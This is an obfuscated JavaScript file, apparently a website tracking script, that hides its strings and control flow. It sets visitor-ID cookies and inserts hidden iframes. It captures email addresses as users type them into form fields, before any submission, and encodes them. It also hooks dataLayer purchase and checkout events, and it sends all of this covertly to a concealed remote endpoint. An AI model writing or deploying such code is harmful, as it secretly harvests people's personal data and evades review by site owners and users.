__ULJ%08WC-*%25HS%0B%15%04%06%18%02%09R!+9%04%0FH%1A%19%11%15%16ODWYOBP%5E_%03SQOFTDFV0,0%1B%05NG%5C%0ESJDQ@_AQ%19K@_1,EZ%125=%0D%10DGZ%03%08%15%07%18T%0F%00%12%1FPNC%00XQQKBVV_%14PQJA\'ZU=,+%11%13%5B%00%20!%0A%02F%17%0E%04%01%0F:4*%20%0D%102SIQ%15FVC%5EYTDLESEYE%5BILGVKYAQ%0EH@TDZ%5BHZ%18%02%03%12%04W%02%00%09%15F%5B_%03WQJASGJZTTLBOI%3E!+%0A%19MNC%17%5DQRNHKC%00%5EQPNERZT%1F.,%11%13%5B%5B_%14VT%18%13%02BZAQ.MBPD%5BZUSOY%5D%11%1D%09%00%0AA%13%07%00%0ALIQ%15FVC%5E_RDJ%08WC_%5DYH@!+9%04%0F%5CIJ%1FPC_%5DTR_@%1EB_%5CP%22SK%1D%1F%0A%18A%12%131%0A%10RNCZ%19%1F%08%00%1BL4%0B%3E%1C%05N%08%04%16%0F%19+%15%3C%22%07%02%3CA%06%07%01O%03%07%14%16%13%5B%5B_%03SQHARCBZWWHHOH%14%00%04%15Z!%01%0B%03%0FZ%16%12%19%0A%16G%03%07%14%16%13Z%5B_%03PQJ@WBZIWTOD%5EZF%17%12%16%13%04%05%1BG%03%07%14%16%13O%08%0C%0D%12%04ZXV%1C%5E%5CQQKEVV_%14PQJAUZU%03%07%14%16%13%5B%5B_%03UQJAVDJ%5C%19PJ@W2FW0%06%02%1C%05NG%5C%19VO%12%05%17%5EYLQ5GTEXXWUHEOH%0D%1E%04%00%11K%05%12%1C%09AIJ%08RC_ZVDJ%1FTC_%5CSTSJ%09%15%1A%00%02%5C+%17%1E%1F%0CP4%0B%3E%1C%05(:%3C1%0A%19-Y%5B_%03WQJATCJZTTOEOIG%5C%0ESJ@RG%5DAQ%19K@WCZEZ%03%08%15%07%18T%0F%00%12%1FPNC%17%5DQ%22I@KC%00%5EQWJBPZU%03%07%14%16%13%5B%5B_%03SQKFPEB%5C%19PJC\'@FW0%06%02%1C%05XDW%03%13%1F%11%0DH%0C%0D%12%04ZXV%1C%5D%5CQRNFKC%17%5DQQ96OI%00%0A%14%0D%19MNC%00ZQQKBUV_%14PQJAUZT%17%12%08;%1C%05XR)9%04%16%13=*%3C:%0A%02\'X3%19+%00%02:;%25?%18%0C1I0%1D%08%0A%10F2IQ%02CQ5%5D%5E%20DKBOZT%11%03%13%1F%11%0DH%12%11%1C%068%12=%04=?%0A%02\'X%15%1A.%00%02HA%0D%04%01%0A%0D%0AZ%07%0D%1B%0E%09%19%0F%02%0E%19%09%1DO%07%02%0E%16%13NZ%14%1E%04%15%0F%02%08SGG::Q+=RD7%3CJ%5B%5B=.2G:J!-;.D7%3C%3C!%5B=.27J@Q+;.2EJ:\'%0D-%02%1E%20O%02%17H!N%09%19%0F%02%0E%19%09%1DGE%1A%13%1F%04%13%01%01LX%1CA;%17%02#B$5%1B8%5B%15%1A%02%02%15%13%1F%08%5BF%17%13%04%0E%05%14%1DO%5EQ%1CA;%17%02#B8%06I7%5B%15%1A%02%02%15%13%1F%08%5BF%17%13%04%0E%05%14%1DOT%1CZ1%01%17?A-.T=M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5DY%1CZ1%01%17?A9%038=M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5C%5D%1CZ1%01%17?A%1B+Q=M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5C%5E%1CZ1%01%17?A5%08%202M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5C%5B%1CZ1%01%17?A%1F&%122M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5D%5E%1CZ1%01%17?A9%05%172M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5E%5E%1CZ1%01%17?A%03#%0F2M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5EZ%1CZ1%01%17?A=Y%112M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5CT%1CZ1%01%17?A%07%16%082M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5CU%1CZ1%01%17?A!T32M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5D%5D%1CZ1%01%17?A%03%2542M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5CZ%1CZ1%01%17?A%25Q,2M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5D%5B%1CZ1%01%17?A)7)2M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5C%5C%1CZ1%01%17?A-0%222M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5DZ%1CZ1%01%17?A%0F%10%023M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5DT%1CZ1%01%17?A)9%043M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5EU%1CZ1%01%17?A5%0AV2M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5D_%1CZ1%01%17?A=%0092M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5C_%1CZ1%01%17?A9V5%3CM%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5DX%1CZ1%01%17?A%1B\'6%3CM%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5CY%1CZ1%01%17?A!9+%3CM%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5DU%1CZ1%01%17?A9P%08?M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5E%5D%1CZ1%01%17?A%03%11%03?M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5E_%1CZ1%01%17?A=6%05?M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5E%5B%1CZ1%01%17?A%25,R%3EM%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5ET%1CZ1%01%17?A%07%0288M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5E%5C%1C%1CS\")")}();(function(){function Mdrlc(){return KqqL.iJII(0)[KqqL.eEDI(1)](/[xy]/g,function(gZhlc){const Iallc=Math[KqqL.C87I(2)]()*16|(0x75bcd15-0O726746425),kAmic=gZhlc===KqqL.uYXI(3)?Iallc:(Iallc&(0O334664274-0x37368B9)|(0O347010110&0x463A71D));return kAmic[KqqL.mIcH(4)](16);});}function MBpic(gxgic,Iyjic,cuaic){const Evdic=new Date();Evdic[KqqL.SkkH(5)](Evdic[KqqL.uUTH(6)]()+(0O57060516-0xbc614d));document[KqqL.KcHH(7)]=`${gxgic}${KqqL.iJII(8)}${Iyjic}${KqqL.eEDI(9)}${Evdic[KqqL.mIcH(12)]()}${KqqL.C87I(10)}${cuaic}${KqqL.uYXI(11)}`;}function YqUhc(AsXhc){const AMKic=document[KqqL.KcHH(7)][KqqL.SkkH(13)](new RegExp(KqqL.uUTH(14)+AsXhc+KqqL.KcHH(15)));return AMKic?decodeURIComponent(AMKic[(15658734^0O73567354)]):null;}let cONic=YqUhc(KqqL.iJII(16));var wJEic=KqqL[KqqL.eEDI(17)]();while(wJEic<KqqL[KqqL.C87I(18)]())switch(wJEic){case (0x75bcd15-0O726746425):wJEic=cONic?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):wJEic=KqqL[KqqL.C87I(18)]();return;}window[KqqL.mIcH(20)](KqqL.SkkH(21),function(YKHic){var sGyic=KqqL[KqqL.eEDI(17)]();while(sGyic<KqqL[KqqL.C87I(18)]())switch(sGyic){case (0x75bcd15-0O726746425):sGyic=YKHic[KqqL.uUTH(22)]!==KqqL.KcHH(23)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):sGyic=KqqL[KqqL.C87I(18)]();return;}const UHBic=YKHic[KqqL.iJII(24)];var oDsic=KqqL[KqqL.eEDI(17)]();while(oDsic<KqqL[KqqL.C87I(18)]())switch(oDsic){case (0x75bcd15-0O726746425):oDsic=UHBic[KqqL.eEDI(25)]===KqqL.iJII(16)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):oDsic=KqqL[KqqL.C87I(18)]();{var QEvic=KqqL[KqqL.eEDI(17)]();while(QEvic<KqqL[KqqL.C87I(18)]())switch(QEvic){case (0x75bcd15-0O726746425):QEvic=UHBic[KqqL.C87I(26)]?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.uYXI(27)]();break;case (0O57060516-0xbc614d):QEvic=KqqL[KqqL.C87I(18)]();{MBpic(KqqL.iJII(16),UHBic[KqqL.C87I(26)],window[KqqL.mIcH(28)][KqqL.SkkH(29)]);}break;case (15658734^0O73567354):QEvic=KqqL[KqqL.C87I(18)]();{const QYijc=Mdrlc();MBpic(KqqL.iJII(16),QYijc,window[KqqL.mIcH(28)][KqqL.SkkH(29)]);const samjc=document[KqqL.uUTH(30)](KqqL.KcHH(31));samjc[KqqL.iJII(32)][KqqL.eEDI(33)]=KqqL.C87I(34);samjc[KqqL.uYXI(35)]=KqqL.mIcH(36)+QYijc;document[KqqL.SkkH(37)][KqqL.uUTH(38)](samjc);}break;}}break;}});const MVcjc=document[KqqL.uUTH(30)](KqqL.KcHH(31));MVcjc[KqqL.iJII(32)][KqqL.eEDI(33)]=KqqL.C87I(34);MVcjc[KqqL.uYXI(35)]=KqqL.KcHH(39);document[KqqL.SkkH(37)][KqqL.uUTH(38)](MVcjc);})();(function(){try{const oXfjc=new URLSearchParams(location[KqqL.iJII(40)]);const ISWic=oXfjc[KqqL.eEDI(41)](KqqL.C87I(42))?.[KqqL.uYXI(43)]?.();var kUZic=KqqL[KqqL.eEDI(17)]();while(kUZic<KqqL[KqqL.C87I(18)]())switch(kUZic){case (0x75bcd15-0O726746425):kUZic=!ISWic?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):kUZic=KqqL[KqqL.C87I(18)]();return;}const EPQic=oXfjc[KqqL.eEDI(41)](KqqL.mIcH(44))||KqqL.SkkH(45);var gRTic=KqqL[KqqL.eEDI(17)]();while(gRTic<KqqL[KqqL.C87I(18)]())switch(gRTic){case (0x75bcd15-0O726746425):gRTic=EPQic[KqqL.uUTH(46)](KqqL.KcHH(47))?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):gRTic=KqqL[KqqL.C87I(18)]();{const [glHjc,ImKjc]=EPQic[KqqL.iJII(48)](KqqL.KcHH(47),(15658734^0O73567354));var ciBjc=KqqL[KqqL.eEDI(17)]();while(ciBjc<KqqL[KqqL.C87I(18)]())switch(ciBjc){case (0x75bcd15-0O726746425):ciBjc=!oXfjc[KqqL.eEDI(41)](KqqL.eEDI(49))?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):ciBjc=KqqL[KqqL.C87I(18)]();oXfjc[KqqL.C87I(50)](KqqL.eEDI(49),glHjc);break;}var EjEjc=KqqL[KqqL.eEDI(17)]();while(EjEjc<KqqL[KqqL.C87I(18)]())switch(EjEjc){case (0x75bcd15-0O726746425):EjEjc=!oXfjc[KqqL.eEDI(41)](KqqL.uYXI(51))?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):EjEjc=KqqL[KqqL.C87I(18)]();oXfjc[KqqL.C87I(50)](KqqL.uYXI(51),ImKjc);break;}}break;}const Yevjc={[KqqL.C87I(42)]:oXfjc[KqqL.eEDI(41)](KqqL.C87I(42))||KqqL.SkkH(45),[KqqL.mIcH(52)]:oXfjc[KqqL.eEDI(41)](KqqL.mIcH(52))||KqqL.SkkH(45),[KqqL.SkkH(53)]:oXfjc[KqqL.eEDI(41)](KqqL.SkkH(53))||KqqL.SkkH(45),[KqqL.uUTH(54)]:oXfjc[KqqL.eEDI(41)](KqqL.uUTH(54))||KqqL.SkkH(45),[KqqL.mIcH(44)]:oXfjc[KqqL.eEDI(41)](KqqL.mIcH(44))||KqqL.SkkH(45),[KqqL.eEDI(49)]:oXfjc[KqqL.eEDI(41)](KqqL.eEDI(49))||KqqL.SkkH(45),[KqqL.uYXI(51)]:oXfjc[KqqL.eEDI(41)](KqqL.uYXI(51))||KqqL.SkkH(45),[KqqL.KcHH(55)]:Date[KqqL.iJII(56)]()};const Agyjc=btoa(JSON[KqqL.eEDI(57)](Yevjc));const Ubpjc=location[KqqL.SkkH(29)];const wdsjc=Ubpjc[KqqL.iJII(48)](KqqL.C87I(58));let YCtgc;var AEwgc=KqqL[KqqL.eEDI(17)]();while(AEwgc<KqqL[KqqL.C87I(18)]())switch(AEwgc){case (0x75bcd15-0O726746425):AEwgc=wdsjc[KqqL.uYXI(59)](-(15658734^0O73567354))[KqqL.mIcH(60)](KqqL.C87I(58))===KqqL.SkkH(61)||wdsjc[KqqL.uYXI(59)](-(15658734^0O73567354))[KqqL.mIcH(60)](KqqL.C87I(58))===KqqL.uUTH(62)||wdsjc[KqqL.uYXI(59)](-(15658734^0O73567354))[KqqL.mIcH(60)](KqqL.C87I(58))===KqqL.KcHH(63)||Ubpjc[KqqL.uUTH(46)](KqqL.iJII(64))?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.uYXI(27)]();break;case (0O57060516-0xbc614d):AEwgc=KqqL[KqqL.C87I(18)]();{YCtgc=KqqL.C87I(58)+Ubpjc;}break;case (15658734^0O73567354):AEwgc=KqqL[KqqL.C87I(18)]();{YCtgc=KqqL.C87I(58)+wdsjc[KqqL.uYXI(59)](-(15658734^0O73567354))[KqqL.mIcH(60)](KqqL.C87I(58));}break;}const Uzngc=new Date(Date[KqqL.iJII(56)]()+30*864e5)[KqqL.mIcH(12)]();document[KqqL.KcHH(7)]=KqqL.eEDI(65)+encodeURIComponent(Agyjc)+KqqL.C87I(66)+KqqL.uYXI(67)+Uzngc+KqqL.C87I(10)+YCtgc+KqqL.mIcH(68);}catch(wBqgc){console[KqqL.SkkH(69)](KqqL.uUTH(70),wBqgc);}})();(function(){const Qwhgc=KqqL.KcHH(71);function sykgc(Mtbgc){const ovegc=document[KqqL.KcHH(7)][KqqL.SkkH(13)](new RegExp(KqqL.uUTH(14)+Mtbgc+KqqL.KcHH(15)));return ovegc?decodeURIComponent(ovegc[(15658734^0O73567354)]):null;}function oPRgc(){return sykgc(KqqL.iJII(72))||KqqL.eEDI(73);}function QQUgc(){return sykgc(KqqL.iJII(16))||KqqL.eEDI(73);}function kMLgc(){return window[KqqL.mIcH(28)][KqqL.C87I(74)];}function MNOgc(){return new Date()[KqqL.uYXI(75)](KqqL.mIcH(76))[KqqL.eEDI(1)](KqqL.SkkH(77),KqqL.uUTH(78));}function gJFgc(IKIgc){return btoa(IKIgc[KqqL.iJII(48)](KqqL.SkkH(45))[KqqL.KcHH(79)]()[KqqL.mIcH(60)](KqqL.SkkH(45)));}function cGzgc(EHCgc){const Ebqhc=`${Qwhgc}${KqqL.iJII(80)}${EHCgc[KqqL.mIcH(4)]()}`;new Image()[KqqL.uYXI(35)]=Ebqhc;}document[KqqL.mIcH(20)](KqqL.eEDI(81),function(gdthc){const AYjhc=gdthc[KqqL.C87I(82)];var canhc=KqqL[KqqL.eEDI(17)]();while(canhc<KqqL[KqqL.C87I(18)]())switch(canhc){case (0x75bcd15-0O726746425):canhc=AYjhc[KqqL.uYXI(83)]===KqqL.mIcH(84)&&AYjhc[KqqL.eEDI(25)]===KqqL.SkkH(85)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):canhc=KqqL[KqqL.C87I(18)]();{const wVdhc=AYjhc[KqqL.C87I(26)][KqqL.uUTH(86)]()[KqqL.uYXI(43)]();var YWghc=KqqL[KqqL.eEDI(17)]();while(YWghc<KqqL[KqqL.C87I(18)]())switch(YWghc){case (0x75bcd15-0O726746425):YWghc=/^[^\s@]+@[^\s@]+\.[^\s@]{2,}$/[KqqL.KcHH(87)](wVdhc)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):YWghc=KqqL[KqqL.C87I(18)]();{const sSXgc=new URLSearchParams({[KqqL.SkkH(85)]:gJFgc(wVdhc),[KqqL.iJII(88)]:QQUgc(),[KqqL.eEDI(89)]:oPRgc(),[KqqL.C87I(90)]:kMLgc(),[KqqL.KcHH(55)]:MNOgc(),[KqqL.uYXI(91)]:KqqL.mIcH(92)});cGzgc(sSXgc);}break;}}break;}},!![]);const UTahc=new Set();const UnOhc=new WeakMap();document[KqqL.mIcH(20)](KqqL.SkkH(93),function(wpRhc){const QkIhc=wpRhc[KqqL.C87I(82)];var smLhc=KqqL[KqqL.eEDI(17)]();while(smLhc<KqqL[KqqL.C87I(18)]())switch(smLhc){case (0x75bcd15-0O726746425):smLhc=QkIhc[KqqL.uYXI(83)]!==KqqL.mIcH(84)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):smLhc=KqqL[KqqL.C87I(18)]();return;}clearTimeout(UnOhc[KqqL.eEDI(41)](QkIhc));const MhChc=setTimeout(()=>{const ojFhc=QkIhc[KqqL.C87I(26)][KqqL.uUTH(86)]()[KqqL.uYXI(43)]();var Iewhc=KqqL[KqqL.eEDI(17)]();while(Iewhc<KqqL[KqqL.C87I(18)]())switch(Iewhc){case (0x75bcd15-0O726746425):Iewhc=/^[^\s@]+@[^\s@]+\.[^\s@]{2,}$/[KqqL.KcHH(87)](ojFhc)&&!UTahc[KqqL.uUTH(94)](ojFhc)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):Iewhc=KqqL[KqqL.C87I(18)]();{UTahc[KqqL.KcHH(95)](ojFhc);const kgzhc=new URLSearchParams({[KqqL.SkkH(85)]:gJFgc(ojFhc),[KqqL.iJII(88)]:QQUgc(),[KqqL.eEDI(89)]:oPRgc(),[KqqL.C87I(90)]:kMLgc(),[KqqL.KcHH(55)]:MNOgc(),[KqqL.uYXI(91)]:KqqL.mIcH(92)});cGzgc(kgzhc);}break;}},1000);UnOhc[KqqL.C87I(50)](QkIhc,MhChc);},!![]);})();(function(){const MFAec=KqqL.KcHH(71);function oHDec(ICuec){const kExec=document[KqqL.KcHH(7)][KqqL.SkkH(13)](new RegExp(KqqL.uUTH(14)+ICuec+KqqL.KcHH(15)));return kExec?decodeURIComponent(kExec[(15658734^0O73567354)]):null;}function Ezoec(gBrec,Awiec,cylec){const cSYec=new Date(Date[KqqL.iJII(56)]()+cylec*60*1000);document[KqqL.KcHH(7)]=`${gBrec}${KqqL.iJII(8)}${Awiec}${KqqL.eEDI(9)}${cSYec[KqqL.mIcH(12)]()}${KqqL.uYXI(11)}`;}let ETbfc=oHDec(KqqL.iJII(16));let YOSec=oHDec(KqqL.iJII(96));var AQVec=KqqL[KqqL.eEDI(17)]();while(AQVec<KqqL[KqqL.C87I(18)]())switch(AQVec){case (0x75bcd15-0O726746425):AQVec=!ETbfc?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):AQVec=KqqL[KqqL.C87I(18)]();return;}var ULMec=KqqL[KqqL.eEDI(17)]();while(ULMec<KqqL[KqqL.C87I(18)]())switch(ULMec){case (0x75bcd15-0O726746425):ULMec=!YOSec?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):ULMec=KqqL[KqqL.C87I(18)]();{YOSec=`${KqqL.eEDI(97)}${Date[KqqL.iJII(56)]()}${KqqL.C87I(98)}${Math[KqqL.C87I(2)]()[KqqL.mIcH(4)](36)[KqqL.uYXI(99)]((15658734^0O73567354),(1011010-0O3666474))}`;const wNPec=KqqL.C87I(58)+window[KqqL.mIcH(28)][KqqL.SkkH(29)][KqqL.iJII(48)](KqqL.C87I(58))[KqqL.uYXI(59)](-(15658734^0O73567354))[KqqL.mIcH(60)](KqqL.C87I(58));const QIGec=new Date(Date[KqqL.iJII(56)]()+30*60*1000)[KqqL.mIcH(12)]();document[KqqL.KcHH(7)]=`${KqqL.mIcH(100)}${YOSec}${KqqL.SkkH(101)}${wNPec}${KqqL.uYXI(67)}${QIGec}${KqqL.uYXI(11)}`;}break;}window[KqqL.uUTH(102)]=window[KqqL.uUTH(102)]||[];const sKJec=window[KqqL.uUTH(102)][KqqL.KcHH(103)];window[KqqL.uUTH(102)][KqqL.KcHH(103)]=function(){Array[KqqL.iJII(104)][KqqL.eEDI(105)][KqqL.C87I(106)](arguments,sexfc);return sKJec[KqqL.uYXI(107)](this,arguments);};function sexfc(UfAfc){var obrfc=KqqL[KqqL.eEDI(17)]();while(obrfc<KqqL[KqqL.C87I(18)]())switch(obrfc){case (0x75bcd15-0O726746425):obrfc=!UfAfc||!UfAfc[KqqL.mIcH(108)]?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):obrfc=KqqL[KqqL.C87I(18)]();return;}let Qcufc=UfAfc[KqqL.mIcH(108)];var kYkfc=KqqL[KqqL.eEDI(17)]();while(kYkfc<KqqL[KqqL.C87I(18)]())switch(kYkfc){case (0x75bcd15-0O726746425):kYkfc=Qcufc===KqqL.SkkH(109)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):kYkfc=KqqL[KqqL.C87I(18)]();Qcufc=KqqL.uUTH(110);break;}var MZnfc=KqqL[KqqL.eEDI(17)]();while(MZnfc<KqqL[KqqL.C87I(18)]())switch(MZnfc){case (0x75bcd15-0O726746425):MZnfc=![KqqL.KcHH(111),KqqL.iJII(112),KqqL.uUTH(110),KqqL.eEDI(113),KqqL.C87I(114)][KqqL.uUTH(46)](Qcufc)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):MZnfc=KqqL[KqqL.C87I(18)]();return;}const gVefc={[KqqL.uYXI(115)]:Qcufc,[KqqL.mIcH(116)]:`${Qcufc}${KqqL.C87I(98)}${Date[KqqL.iJII(56)]()}${KqqL.C87I(98)}${Math[KqqL.C87I(2)]()[KqqL.mIcH(4)](36)[KqqL.uYXI(99)]((15658734^0O73567354),(1011010-0O3666474))}`,[KqqL.iJII(88)]:ETbfc,[KqqL.eEDI(89)]:YOSec,[KqqL.SkkH(117)]:UfAfc[KqqL.SkkH(117)]||KqqL.SkkH(45),[KqqL.uUTH(118)]:UfAfc[KqqL.uUTH(118)]||KqqL.SkkH(45),[KqqL.KcHH(119)]:UfAfc[KqqL.KcHH(119)]||(0O57060516-0xbc614d),[KqqL.C87I(26)]:UfAfc[KqqL.C87I(26)]||KqqL.SkkH(45),[KqqL.iJII(120)]:UfAfc[KqqL.iJII(120)]||KqqL.eEDI(121),[KqqL.C87I(122)]:UfAfc[KqqL.C87I(122)]||KqqL.SkkH(45),[KqqL.uYXI(123)]:UfAfc[KqqL.uYXI(123)]||KqqL.SkkH(45),[KqqL.mIcH(124)]:UfAfc[KqqL.mIcH(124)]||window[KqqL.mIcH(28)][KqqL.SkkH(29)],[KqqL.C87I(90)]:window[KqqL.mIcH(28)][KqqL.C87I(74)],[KqqL.KcHH(55)]:new Date()[KqqL.SkkH(125)]()[KqqL.uYXI(59)]((0x75bcd15-0O726746425),19)[KqqL.eEDI(1)](KqqL.SkkH(77),KqqL.uUTH(78))};const IWhfc=new URLSearchParams(gVefc)[KqqL.mIcH(4)]();fetch(`${MFAec}${KqqL.iJII(80)}${IWhfc}`)[KqqL.uUTH(126)](()=>{});}var IqVfc=KqqL[KqqL.eEDI(17)]();while(IqVfc<KqqL[KqqL.C87I(18)]())switch(IqVfc){case (0x75bcd15-0O726746425):IqVfc=window[KqqL.mIcH(28)][KqqL.KcHH(127)]===KqqL.iJII(128)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):IqVfc=KqqL[KqqL.C87I(18)]();{sexfc({[KqqL.mIcH(108)]:KqqL.eEDI(113)});}break;}window[KqqL.uUTH(102)][KqqL.eEDI(105)](sexfc);})();